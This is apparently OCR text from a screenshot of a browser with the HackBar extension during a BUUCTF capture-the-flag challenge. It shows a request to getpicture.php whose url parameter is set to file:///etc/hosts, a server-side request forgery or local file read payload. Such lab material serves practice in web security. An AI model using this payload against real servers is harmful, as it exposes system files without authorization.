 不安全 5a680a46-cbdc-448f-ac1f-9e7fbf1e8b5d.node5.buuoj.cn:81/getpicture.php?url=file:///etc/hosts
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://5a680a46-cbdc-448f-ac1f-9e7fbf1e8b5d.node5.buuoj.cn:81/getpicture.php?url=file:///etc/hosts
Split URL
Execute
Post data Referer User Agent Cookies Clear All